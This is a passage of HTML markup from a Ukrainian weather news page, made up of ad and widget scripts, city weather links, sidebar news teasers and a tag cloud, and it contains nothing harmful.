data-setup='{ "techOrder": ["youtube", "html5"], "sources": [{ "type": "video/youtube", "src": "https://www.youtube.com/watch?v=SrZiX0mwUxI"}] }'></video></div>
					<div class="clear"></div>
<center><script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* 600 */
google_ad_slot = "6648564412";
google_ad_width = 600;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></center>
				</div>
				<div class="plusobut"></div>
<center>
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="none;" data-options="big,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="facebook,vkontakte,twitter,odnoklassniki,livejournal,google,linkedin" data-user="1777907826"></div>
</center>
    
				<div class="full-info">
					<div class="date">21:00, 11.12.2016</div>
					<div class="date">1722 просмотров</div>
					<a href="/news_of_ukraine/11173avtobus-z-biloruskimi-turistami-perekinuvsya-pid-lvovom-video/page1.print"><span class="print"></span></a>
										<div class="clear"></div>
				</div>
															<div class="full-info">
							<div><b>Теги:</b> <a href='/plugin/tags/tag/?tag=%E0%E2%F2%EE%E1%F3%F1'>автобус</a>, <a href='/plugin/tags/tag/?tag=%C4%D2%CF'>ДТП</a>, <a href='/plugin/tags/tag/?tag=%CB%FC%E2%B3%E2%F1%FC%EA%E0+%EE%E1%EB%E0%F1%F2%FC'>Львівська область</a>, <a href='/plugin/tags/tag/?tag=%F2%F3%F0%E8%F1%F2%E8'>туристи</a>, <a href='/plugin/tags/tag/?tag=%E0%E2%E0%F0%B3%FF'>аварія</a>, <a href='/plugin/tags/tag/?tag=%E6%E5%F0%F2%E2%E8'>жертви</a>, <a href='/plugin/tags/tag/?tag=%EF%EE%F1%F2%F0%E0%E6%E4%E0%EB%B3'>постраждалі</a>, <a href='/plugin/tags/tag/?tag=%C1%B3%EB%EE%F0%F3%F1%FC'>Білорусь</a>, <a href='/plugin/tags/tag/?tag=%E2%B3%E4%E5%EE'>відео</a></div>
						</div>
												</td>
		</tr>
	</table>
	</div>
<br>
<!--  News Join -->
<style>
.join_informer_3419 * { border: none; padding: 0; margin: 0; }
.join_informer_3419 { text-align:left; clear: both; padding: 5px;}
.join_informer_3419 a.join_link, a.join_text {font-size: 12px; 
font-family: Tahoma; margin-bottom:10px; 
color:#000000;text-decoration:none; font-weight:bold;}
.join_informer_3419 a.join_link:hover, a.join_text:hover { 
color:#000000;text-decoration:underline;}
.join_informer_3419 .join_img {width: 100px; height: 100px;  
margin-right: 2px; }
</style>
<div class="join_informer_3419" id="join_informer_3419"></div>
<!-- Асинхронный код, 8.05.2015 -->
<script type="text/javascript">  (function() {
var i = document.createElement("script"); i.type = "text/javascript"; 
i.async = true; i.charset = "UTF-8";
i.src = "http://partner.join.com.ua/async/3419/";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(i, s);
})();</script>
<!--  News Join -->
<center><script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* 600 */
google_ad_slot = "6648564412";
google_ad_width = 600;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></center>

<div class="clear"></div><br /><div class="cblock">
<h3 class="hheader">ПОГОДА ПО МІСТАХ</h3><!-- в ссылку можно вставить адрес стат. страницы с полным каталогом -->
							<ul class="catalog">
							<li><a href="/Lviv/1968">Погода у Львові</a></li>
							<li><a href="/Rivne/1929">Погода в Рівному</a></li>
							<li><a href="/Lutsk/2052">Погода в Луцьку</a></li>
							<li><a href="/Ivano-Frankivsk/2006">Погода в Івано-Франківську</a></li>
							<li><a href="/Ternopil/1975">Погода в Тернополі</a></li>
							<li><a href="/CHernivtsi/2042">Погода в Чернівцях</a></li>
							<li><a href="/Ujgorod/2032">Погода в Ужгороді</a></li>
                            <li><a href="/Hmelnytskyy/1977">Погода в Хмельницькому</a></li>
							<li><a href="/Jytomyr/1937">Погода в Житомирі</a></li>
                            
							</ul>
							<ul class="catalog">
							<li><a href="/Kyiv/1945">Погода в Києві</a></li>
                            <li><a href="/Sumy/2067">Погода в Сумах</a></li>
							<li><a href="/Dnipropetrovsk/1984">Погода в Дніпропетровську</a></li>
							<li><a href="/Harkiv/2068">Погода в Харкові</a></li>
							<li><a href="/Vinnytsya/2013">Погода в Вінниці</a></li>
							<li><a href="/Kirovograd/2055">Погода в Кіровограді</a></li>
							<li><a href="/CHernigiv/2039">Погода в Чернігові</a></li>
							<li><a href="/CHerkasy/1956">Погода в Черкасах</a></li>
							<li><a href="/Poltava/2002">Погода в Полтаві</a></li>
       </ul>
							<ul class="catalog">
							<li><a href="/Donetsk/1631">Погода в Донецьку</a></li>
							<li><a href="/Lugansk/1996">Погода в Луганську</a></li>
							<li><a href="/Mariupol/2049">Погода в Маріуполі</a></li>
							<li><a href="/Zaporijjya/2010">Погода в Запоріжжі</a></li>
							<li><a href="/Mykolaiv/1938">Погода в Миколаєві</a></li>
							<li><a href="/Odesa/2011">Погода в Одесі</a></li>
							<li><a href="/Herson/1965">Погода в Херсоні</a></li>
							<li><a href="/Sevastopol/1835">Погода в Севастополі</a></li>
							<li><a href="/Simferopol/1822">Погода в Сімферополі</a></li>             
       </ul>
<div class="clear"></div>
</div>
<br />
<center><script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* 600 */
google_ad_slot = "6648564412";
google_ad_width = 600;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></center>
<br /><br />
									</div>
				<div id="right">

					<div class="sideblock">
<br /><h3 class="hheader">ПОГОДА У ТВОЄМУ МІСТІ</h3><script type="text/javascript">
    $(document).ready(function(){

        $('#search_link_cities').css({
            'width': $('#search_city').outerWidth() - 2 +'px'
        });

        $('#search_city').on('propertychange input', function (e) {
        //$("#search_city").keypress(function () {
            $.ajax({
                url: '/engine/plugins/weather/json/get_city.php',
                type: 'POST',
                data: 'jsonData=' + $('#search_city').val(),
                success: function (res) {
                    if (res != "false") {
                        $('#search_link_cities').html(res);
                    }
                }
            });
            if (!$('#search_link_cities').is(':empty')) {
                $('#search_link_cities').css({
                    'display': 'block'
                });
            }
            if ($.trim($('#search_city').val()) == "") {
                $('#search_link_cities').html('');
                $('#search_link_cities').css({
                    'display': 'none'
                });
            }
        });
    });
</script>
<link rel="stylesheet" href="/engine/plugins/weather/style/style.css" type="text/css" />
<table class="part_of_day">
    <tr>
        <td style="text-align: center;"><img src="http://pogodaua.com/engine/plugins/weather/images/04n.png" /></td>
        <td rowspan="2" style="line-height: 20px;">
            -14&deg;...-13&deg;<br/>
            770 мм рт. ст.<br/>
            Західний, Пд.-Зх., 1.9 м/с<br/>
            <a href="https://pogodaua.com/Kyiv/1945" target="_blank">Погода Київ</a>
        </td>
    </tr>
    <tr>
        <td style="text-align: center;"><b>Ніч</b></td>
    </tr>
    <tr>
        <td colspan="2" style="padding: 5px 0;">
            <input type="search" id="search_city" name="city" style="width: 100%;" autocomplete="off" placeholder="Погода в твоєму місті" />
            <div id="search_link_cities" class="all_res_city" style="width: 240px;"></div>
        </td>
    </tr>
</table>

<br />
						<script type="text/javascript">
    google_ad_client = "ca-pub-4577254435597104";
    google_ad_slot = "1085498814";
    google_ad_width = 240;
    google_ad_height = 400;
</script>
<!-- 240_ -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
					</div>
					<div class="sideblock">
						<h3 class="hheader">ПОПУЛЯРНЕ ЗА МІСЯЦЬ</h3>
						<div class="custom-2">
	<div class="over90">
		<a href="/weather_greece/9110na-kipri-stavsya-zemletrus.html">
							<img src="http://pogodaua.com/uploads/images/default/adamas-kipr-infomiks.jpg" alt="На Кіпрі стався землетрус " title="На Кіпрі стався землетрус " />
					</a>
 	</div>
  	<h2 class="c2title"><a href="/weather_greece/9110na-kipri-stavsya-zemletrus.html" title="На Кіпрі стався землетрус " >На Кіпрі стався землетрус </a></h2>
    <div class="c2text"></div>
</div><div class="custom-2">
	<div class="over90">
		<a href="/weather_Ukraine/11529v-ukrainu-priide-rannya-ale-holodna-vesna.html">
							<img src="http://pogodaua.com/uploads/images/default/1189_408906243.jpg" alt="В Україну прийде рання, але холодна весна" title="В Україну прийде рання, але холодна весна" />
					</a>
 	</div>
  	<h2 class="c2title"><a href="/weather_Ukraine/11529v-ukrainu-priide-rannya-ale-holodna-vesna.html" title="В Україну прийде рання, але холодна весна" >В Україну прийде рання, але холодна весна</a></h2>
    <div class="c2text">За словами народного синоптика Леоніда Горбаня, березень в Україні буде холодним і зовсім не весняним.</div>
</div><div class="custom-2">
	<div class="over90">
		<a href="/weather_europe/11530nad-shvecieyu-zyavilos-unikalne-sonyachne-galo.html">
							<img src="http://pogodaua.com/uploads/images/default/9928_c4ca2349.jpg" alt="Над Швецією з'явилось унікальне сонячне гало" title="Над Швецією з'явилось унікальне сонячне гало" />
					</a>
 	</div>
  	<h2 class="c2title"><a href="/weather_europe/11530nad-shvecieyu-zyavilos-unikalne-sonyachne-galo.html" title="Над Швецією з'явилось унікальне сонячне гало" >Над Швецією з'явилось унікальне сонячне гало</a></h2>
    <div class="c2text">У небі над шведським містом Мальмберг,що розташоване за 100 кілометрів на північ від Полярного кола, жителі спостерігали...</div>
</div>
<script type="text/javascript">
    google_ad_client = "ca-pub-4577254435597104";
    google_ad_slot = "1085498814";
    google_ad_width = 240;
    google_ad_height = 400;
</script>
<!-- 240_ -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>


</div>
					<div class="sideblock">
						<h3 class="hheader">ВІДЕОГАЛЕРЕЯ<span><a href="#">все відео</a></span></h3>
						<div class="custom-7">
	<div class="over240">
		<a href="/weather_islands/11533v-indonezii-bliskavka-vbila-futbolista-pid-chas-matchu-video.html">
							<img src="http://pogodaua.com/uploads/images/default/2742_news-1985-127664.jpg" alt="В Індонезії блискавка вбила футболіста під час матчу (відео)" title="В Індонезії блискавка вбила футболіста під час матчу (відео)" /><span class="play"></span>
					</a>
	</div>
	<h2 class="ctitle"><a href="/weather_islands/11533v-indonezii-bliskavka-vbila-futbolista-pid-chas-matchu-video.html" title="В Індонезії блискавка вбила футболіста під час матчу (відео)">В Індонезії блискавка вбила футболіста під час матчу (відео)</a></h2>
	<div class="clear"></div>
</div>
					</div>
										<div class="sideblock">
						<h3 class="hheader">ХМАРКА ТЕГІВ</h3>
						<div class="tagsblock"><div id="insertTagCloud"><a href='/plugin/tags/tag/?tag=%E2%B3%E4%E5%EE' style ="font-size: 200%;" title='Количество новостей: 560'>відео</a>, 
<a href='/plugin/tags/tag/?tag=%E4%EE%F9' style ="font-size: 175%;" title='Количество новостей: 419'>дощ</a>, 
<a href='/plugin/tags/tag/?tag=%EF%EE%E3%EE%E4%E0+%E2+%F3%EA%F0%E0%BF%ED%B3' style ="font-size: 160%;" title='Количество новостей: 334'>погода в україні</a>, 
<a href='/plugin/tags/tag/?tag=%D3%EA%F0%E0%BF%ED%E0' style ="font-size: 157%;" title='Количество новостей: 319'>Україна</a>, 
<a href='/plugin/tags/tag/?tag=%EF%EE%E3%EE%E4%E0' style ="font-size: 156%;" title='Количество новостей: 315'>погода</a>, 
<a href='/plugin/tags/tag/?tag=%F4%EE%F2%EE' style ="font-size: 150%;" title='Количество новостей: 278'>фото</a>, 
<a href='/plugin/tags/tag/?tag=%EA%E8%BF%E2' style ="font-size: 148%;" title='Количество новостей: 270'>київ</a>, 
<a href='/plugin/tags/tag/?tag=%F1%ED%B3%E3' style ="font-size: 148%;" title='Количество новостей: 266'>сніг</a>, 
<a href='/plugin/tags/tag/?tag=%E2%B3%F2%E5%F0' style ="font-size: 141%;" title='Количество новостей: 227'>вітер</a>, 
<a href='/plugin/tags/tag/?tag=%EF%EE%E2%B3%ED%FC' style ="font-size: 132%;" title='Количество новостей: 181'>повінь</a>, 
<a href='/plugin/tags/tag/?tag=%E6%E5%F0%F2%E2%E8' style ="font-size: 132%;" title='Количество новостей: 181'>жертви</a>, 
<a href='/plugin/tags/tag/?tag=%C4%D2%CF' style ="font-size: 125%;" title='Количество новостей: 140'>ДТП</a>, 
<a href='/plugin/tags/tag/?tag=%F8%F2%EE%F0%EC' style ="font-size: 125%;" title='Количество новостей: 139'>шторм</a>, 
<a href='/plugin/tags/tag/?tag=%D1%D8%C0' style ="font-size: 121%;" title='Количество новостей: 116'>США</a>, 
<a href='/plugin/tags/tag/?tag=%D1%ED%B3%E3%EE%EF%E0%E4' style ="font-size: 119%;" title='Количество новостей: 107'>Снігопад</a>, 
<a href='/plugin/tags/tag/?tag=%E7%EB%E8%E2%E0' style ="font-size: 118%;" title='Количество новостей: 102'>злива</a>, 
<a href='/plugin/tags/tag/?tag=%E4%EE%F9%B3' style ="font-size: 118%;" title='Количество новостей: 98'>дощі</a>, 
<a href='/plugin/tags/tag/?tag=%E0%E2%E0%F0%B3%FF' style ="font-size: 117%;" title='Количество новостей: 96'>аварія</a>, 
<a href='/plugin/tags/tag/?tag=%E3%F0%EE%E7%E0' style ="font-size: 117%;" title='Количество новостей: 93'>гроза</a>, 
<a href='/plugin/tags/tag/?tag=%CA%E8%F2%E0%E9' style ="font-size: 114%;" title='Количество новостей: 80'>Китай</a>, 
<a href='/plugin/tags/tag/?tag=%C7%E5%EC%EB%E5%F2%F0%F3%F1' style ="font-size: 114%;" title='Количество новостей: 79'>Землетрус</a>, 
<a href='/plugin/tags/tag/?tag=%EF%EE%E3%EE%E4%ED%B3+%EF%F0%E8%EA%EC%E5%F2%E8' style ="font-size: 112%;" title='Количество новостей: 69'>погодні прикмети</a>, 
<a href='/plugin/tags/tag/?tag=%F8%F2%EE%F0%EC%EE%E2%E5+%EF%EE%EF%E5%F0%E5%E4%E6%E5%ED%ED%FF' style ="font-size: 111%;" title='Количество новостей: 64'>штормове попередження</a>, 
<a href='/plugin/tags/tag/?tag=%F2%EE%F0%ED%E0%E4%EE' style ="font-size: 111%;" title='Количество новостей: 63'>торнадо</a>, 
<a href='/plugin/tags/tag/?tag=%F1%EF%E5%EA%E0' style ="font-size: 111%;" title='Количество новостей: 63'>спека</a>, 
<a href='/plugin/tags/tag/?tag=%E3%F0%E0%E4' style ="font-size: 111%;" title='Количество новостей: 62'>град</a>, 
<a href='/plugin/tags/tag/?tag=%EF%EE%F5%EE%EB%EE%E4%E0%ED%ED%FF' style ="font-size: 110%;" title='Количество новостей: 57'>похолодання</a>, 
<a href='/plugin/tags/tag/?tag=%EC%EE%F0%EE%E7' style ="font-size: 110%;" title='Количество новостей: 56'>мороз</a>, 
<a href='/plugin/tags/tag/?tag=%F2%E5%EF%EB%EE' style ="font-size: 110%;" title='Количество новостей: 55'>тепло</a>, 
<a href='/plugin/tags/tag/?tag=%E2%F3%EB%EA%E0%ED' style ="font-size: 110%;" title='Количество новостей: 54'>вулкан</a>, 
<a href='/plugin/tags/tag/?tag=%B2%F2%E0%EB%B3%FF' style ="font-size: 110%;" title='Количество новостей: 54'>Італія</a>, 
<a href='/plugin/tags/tag/?tag=%DF%EF%EE%ED%B3%FF' style ="font-size: 108%;" title='Количество новостей: 44'>Японія</a>, 
<a href='/plugin/tags/tag/?tag=%F3%F0%E0%E3%E0%ED' style ="font-size: 108%;" title='Количество новостей: 44'>ураган</a>, 
<a href='/plugin/tags/tag/?tag=%EE%EF%E0%E4%E8' style ="font-size: 108%;" title='Количество новостей: 43'>опади</a>, 
<a href='/plugin/tags/tag/?tag=%E2%E8%E2%E5%F0%E6%E5%ED%ED%FF' style ="font-size: 108%;" title='Количество новостей: 42'>виверження</a>, 
<a href='/plugin/tags/tag/?tag=%EF%EE%E6%E5%E6%E0' style ="font-size: 107%;" title='Количество новостей: 41'>пожежа</a>, 
<a href='/plugin/tags/tag/?tag=%E7%E8%EC%E0' style ="font-size: 107%;" title='Количество новостей: 40'>зима</a>, 
<a href='/plugin/tags/tag/?tag=%E7%F1%F3%E2' style ="font-size: 107%;" title='Количество новостей: 39'>зсув</a>, 
<a href='/plugin/tags/tag/?tag=%E1%EB%E8%F1%EA%E0%E2%EA%E0' style ="font-size: 107%;" title='Количество новостей: 38'>блискавка</a>, 
<a href='/plugin/tags/tag/?tag=%E1%F3%F0%FF' style ="font-size: 107%;" title='Количество новостей: 37'>буря</a>, 
<a href='/plugin/tags/tag/?tag=%F2%F3%EC%E0%ED' style ="font-size: 106%;" title='Количество новостей: 35'>туман</a>, 
<a href='/plugin/tags/tag/?tag=%E0%ED%EE%EC%E0%EB%B3%FF' style ="font-size: 106%;" title='Количество новостей: 35'>аномалія</a>, 
<a href='/plugin/tags/tag/?tag=%EF%F0%EE%E3%ED%EE%E7' style ="font-size: 106%;" title='Количество новостей: 34'>прогноз</a>, 
<a href='/plugin/tags/tag/?tag=%CE%E4%E5%F1%E0' style ="font-size: 106%;" title='Количество новостей: 33'>Одеса</a>, 
<a href='/plugin/tags/tag/?tag=%CE%E6%E5%EB%E5%E4%E8%F6%FF' style ="font-size: 106%;" title='Количество новостей: 32'>Ожеледиця</a>, 
<a href='/plugin/tags/tag/?tag=%F0%E5%EA%EE%F0%E4' style ="font-size: 106%;" title='Количество новостей: 31'>рекорд</a>, 
<a href='/plugin/tags/tag/?tag=%ED%E0%F0%EE%E4%ED%B3+%EF%F0%E8%EA%EC%E5%F2%E8' style ="font-size: 106%;" title='Количество новостей: 31'>народні прикмети</a>, 
<a href='/plugin/tags/tag/?tag=%CF%EE%E3%EE%E4%E0+%E2+%CA%E8%BA%E2%B3' style ="font-size: 106%;" title='Количество новостей: 31'>Погода в Києві</a>, 
<a href='/plugin/tags/tag/?tag=%F1%EC%E5%F0%F2%FC' style ="font-size: 105%;" title='Количество новостей: 29'>смерть</a>, 
<a href='/plugin/tags/tag/?tag=%EB%B3%F1' style ="font-size: 105%;" title='Количество новостей: 28'>ліс</a></div><br /><a href="/plugin/tags/">Показать все теги</a>
<script type="text/javascript" src="https://pogodaua.com/templates/PentHouseBlue/plugins/tags/skins/3d/js/swfobject.js"></script>
<script language="javascript">
var insertCloudElementID = 'insertTagCloud';
var insertCloudClientWidth = document.getElementById(insertCloudElementID).clientWidth;
var insertCloudClientHeight = insertCloudClientWidth; //140;
var tagLine = '%3Ctags%3E%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25E2%25B3%25E4%25E5%25EE%22+style%3D%22font-size%3A+24pt%22%3E%D0%B2%D1%96%D0%B4%D0%B5%D0%BE%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25E4%25EE%25F9%22+style%3D%22font-size%3A+22pt%22%3E%D0%B4%D0%BE%D1%89%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25EF%25EE%25E3%25EE%25E4%25E0%2B%25E2%2B%25F3%25EA%25F0%25E0%25BF%25ED%25B3%22+style%3D%22font-size%3A+21pt%22%3E%D0%BF%D0%BE%D0%B3%D0%BE%D0%B4%D0%B0+%D0%B2+%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%96%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25D3%25EA%25F0%25E0%25BF%25ED%25E0%22+style%3D%22font-size%3A+20pt%22%3E%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25EF%25EE%25E3%25EE%25E4%25E0%22+style%3D%22font-size%3A+20pt%22%3E%D0%BF%D0%BE%D0%B3%D0%BE%D0%B4%D0%B0%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25F4%25EE%25F2%25EE%22+style%3D%22font-size%3A+20pt%22%3E%D1%84%D0%BE%D1%82%D0%BE%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25EA%25E8%25BF%25E2%22+style%3D%22font-size%3A+20pt%22%3E%D0%BA%D0%B8%D1%97%D0%B2%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25F1%25ED%25B3%25E3%22+style%3D%22font-size%3A+20pt%22%3E%D1%81%D0%BD%D1%96%D0%B3%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25E2%25B3%25F2%25E5%25F0%22+style%3D%22font-size%3A+19pt%22%3E%D0%B2%D1%96%D1%82%D0%B5%D1%80%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25EF%25EE%25E2%25B3%25ED%25FC%22+style%3D%22font-size%3A+18pt%22%3E%D0%BF%D0%BE%D0%B2%D1%96%D0%BD%D1%8C%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25E6%25E5%25F0%25F2%25E2%25E8%22+style%3D%22font-size%3A+18pt%22%3E%D0%B6%D0%B5%D1%80%D1%82%D0%B2%D0%B8%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25C4%25D2%25CF%22+style%3D%22font-size%3A+18pt%22%3E%D0%94%D0%A2%D0%9F%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25F8%25F2%25EE%25F0%25EC%22+style%3D%22font-size%3A+18pt%22%3E%D1%88%D1%82%D0%BE%D1%80%D0%BC%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25D1%25D8%25C0%22+style%3D%22font-size%3A+17pt%22%3E%D0%A1%D0%A8%D0%90%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25D1%25ED%25B3%25E3%25EE%25EF%25E0%25E4%22+style%3D%22font-size%3A+17pt%22%3E%D0%A1%D0%BD%D1%96%D0%B3%D0%BE%D0%BF%D0%B0%D0%B4%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25E7%25EB%25E8%25E2%25E0%22+style%3D%22font-size%3A+17pt%22%3E%D0%B7%D0%BB%D0%B8%D0%B2%D0%B0%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25E4%25EE%25F9%25B3%22+style%3D%22font-size%3A+17pt%22%3E%D0%B4%D0%BE%D1%89%D1%96%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25E0%25E2%25E0%25F0%25B3%25FF%22+style%3D%22font-size%3A+17pt%22%3E%D0%B0%D0%B2%D0%B0%D1%80%D1%96%D1%8F%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25E3%25F0%25EE%25E7%25E0%22+style%3D%22font-size%3A+17pt%22%3E%D0%B3%D1%80%D0%BE%D0%B7%D0%B0%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25CA%25E8%25F2%25E0%25E9%22+style%3D%22font-size%3A+17pt%22%3E%D0%9A%D0%B8%D1%82%D0%B0%D0%B9%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25C7%25E5%25EC%25EB%25E5%25F2%25F0%25F3%25F1%22+style%3D%22font-size%3A+17pt%22%3E%D0%97%D0%B5%D0%BC%D0%BB%D0%B5%D1%82%D1%80%D1%83%D1%81%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25EF%25EE%25E3%25EE%25E4%25ED%25B3%2B%25EF%25F0%25E8%25EA%25EC%25E5%25F2%25E8%22+style%3D%22font-size%3A+17pt%22%3E%D0%BF%D0%BE%D0%B3%D0%BE%D0%B4%D0%BD%D1%96+%D0%BF%D1%80%D0%B8%D0%BA%D0%BC%D0%B5%D1%82%D0%B8%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25F8%25F2%25EE%25F0%25EC%25EE%25E2%25E5%2B%25EF%25EE%25EF%25E5%25F0%25E5%25E4%25E6%25E5%25ED%25ED%25FF%22+style%3D%22font-size%3A+17pt%22%3E%D1%88%D1%82%D0%BE%D1%80%D0%BC%D0%BE%D0%B2%D0%B5+%D0%BF%D0%BE%D0%BF%D0%B5%D1%80%D0%B5%D0%B4%D0%B6%D0%B5%D0%BD%D0%BD%D1%8F%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25F2%25EE%25F0%25ED%25E0%25E4%25EE%22+style%3D%22font-size%3A+17pt%22%3E%D1%82%D0%BE%D1%80%D0%BD%D0%B0%D0%B4%D0%BE%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25F1%25EF%25E5%25EA%25E0%22+style%3D%22font-size%3A+17pt%22%3E%D1%81%D0%BF%D0%B5%D0%BA%D0%B0%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25E3%25F0%25E0%25E4%22+style%3D%22font-size%3A+17pt%22%3E%D0%B3%D1%80%D0%B0%D0%B4%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25EF%25EE%25F5%25EE%25EB%25EE%25E4%25E0%25ED%25ED%25FF%22+style%3D%22font-size%3A+16pt%22%3E%D0%BF%D0%BE%D1%85%D0%BE%D0%BB%D0%BE%D0%B4%D0%B0%D0%BD%D0%BD%D1%8F%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25EC%25EE%25F0%25EE%25E7%22+style%3D%22font-size%3A+16pt%22%3E%D0%BC%D0%BE%D1%80%D0%BE%D0%B7%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25F2%25E5%25EF%25EB%25EE%22+style%3D%22font-size%3A+16pt%22%3E%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25E2%25F3%25EB%25EA%25E0%25ED%22+style%3D%22font-size%3A+16pt%22%3E%D0%B2%D1%83%D0%BB%D0%BA%D0%B0%D0%BD%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25B2%25F2%25E0%25EB%25B3%25FF%22+style%3D%22font-size%3A+16pt%22%3E%D0%86%D1%82%D0%B0%D0%BB%D1%96%D1%8F%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25DF%25EF%25EE%25ED%25B3%25FF%22+style%3D%22font-size%3A+16pt%22%3E%D0%AF%D0%BF%D0%BE%D0%BD%D1%96%D1%8F%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25F3%25F0%25E0%25E3%25E0%25ED%22+style%3D%22font-size%3A+16pt%22%3E%D1%83%D1%80%D0%B0%D0%B3%D0%B0%D0%BD%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25EE%25EF%25E0%25E4%25E8%22+style%3D%22font-size%3A+16pt%22%3E%D0%BE%D0%BF%D0%B0%D0%B4%D0%B8%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25E2%25E8%25E2%25E5%25F0%25E6%25E5%25ED%25ED%25FF%22+style%3D%22font-size%3A+16pt%22%3E%D0%B2%D0%B8%D0%B2%D0%B5%D1%80%D0%B6%D0%B5%D0%BD%D0%BD%D1%8F%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25EF%25EE%25E6%25E5%25E6%25E0%22+style%3D%22font-size%3A+16pt%22%3E%D0%BF%D0%BE%D0%B6%D0%B5%D0%B6%D0%B0%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25E7%25E8%25EC%25E0%22+style%3D%22font-size%3A+16pt%22%3E%D0%B7%D0%B8%D0%BC%D0%B0%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25E7%25F1%25F3%25E2%22+style%3D%22font-size%3A+16pt%22%3E%D0%B7%D1%81%D1%83%D0%B2%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25E1%25EB%25E8%25F1%25EA%25E0%25E2%25EA%25E0%22+style%3D%22font-size%3A+16pt%22%3E%D0%B1%D0%BB%D0%B8%D1%81%D0%BA%D0%B0%D0%B2%D0%BA%D0%B0%3C%2Fa%3E+%3Ca+href%3D%22%2Fplugin%2Ftags%2Ftag%2F%3Ftag%3D%25E1%25F3%25F0%2